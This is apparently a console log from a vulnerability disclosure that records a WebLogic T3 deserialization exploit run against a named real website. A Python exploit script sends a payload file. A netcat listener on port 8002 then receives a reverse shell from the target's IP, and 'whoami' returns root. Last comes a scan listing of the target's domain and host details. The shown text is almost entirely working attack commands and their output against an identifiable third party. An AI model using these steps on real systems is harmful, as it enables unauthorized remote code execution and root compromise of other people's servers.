 received "HELO"
sending payload...
D:\WebSecurity\tools\java rce\iswin>
D:\WebSecurity\tools\java rce\iswin>
D:\WebSecurity\tools\java rce\iswin>
D:\WebSecurity\tools\java rce\iswin>weblogic.py www.isynergy.com.cn 80 payloadsf
inal2.bin
connecting to www.isynergy.com.cn port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
D:\WebSecurity\tools\java rce\iswin>
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
114.242.218.150: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.102] 来自 (UNKNOWN) [114.242.218.150] 34729: 无数据
whoami
root
IP地址/域名 www.isynergy.com.cn
序 域名
0 www.isynergy.com.cn
主页
ASP
PHP
登录
后台
摄像头
自定义
主机IP信息
114.242.218.150[北京市 联通]
www.wooyun.org